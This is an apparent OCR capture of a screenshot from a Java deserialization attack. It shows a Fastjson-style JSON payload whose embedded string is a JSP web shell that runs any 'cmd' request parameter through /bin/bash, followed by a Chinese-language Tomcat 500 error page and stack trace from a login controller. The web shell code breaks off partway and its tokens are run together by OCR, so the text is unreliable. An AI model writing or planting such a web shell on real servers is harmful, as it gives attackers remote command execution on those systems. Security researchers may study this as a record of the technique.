 "@type":"org.apache.commons.io.input.CharSequenceReader",
"charSequence":{
"@type":"java.lang.String"
"<%@ page contentType=\"text/html;charset=UTF-8\" language=\"jav
a\" %>
<html>
<head>
<title>Test</title>
</head>
<body>
<%
java.io.PrintWriterwriter=response.getWriter();
Stringcmd=request.getParameter(\"cmd\");
if(cmd!=null){
java.lang.Processexec=Runtime.getRuntime().exec(newString[
]{
\"/bin/bash\", \"-c\", cmd});
java.io.InputStreaminputStream=exec.getInputStream();
java.io.BufferedReaderbufferedReader=new
HTTP状态 500 - 内部服务器错误
类型 异常报告
描述 服务器遇到一个意外的情况，阻止它完成请求。
例外情况
java.lang.NullPointerException
com.example.writefilejsp.controller.LoginController.doPost(Log
javax.servlet.http.HttpServlet.service(HttpServlet.java:515)
javax.servlet.http.HttpServlet.service(HttpServlet.java:583)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.
):注意 主要问题的全部 stack 信息可以在 server logs 里查看
Apache Tomcat/8.5.95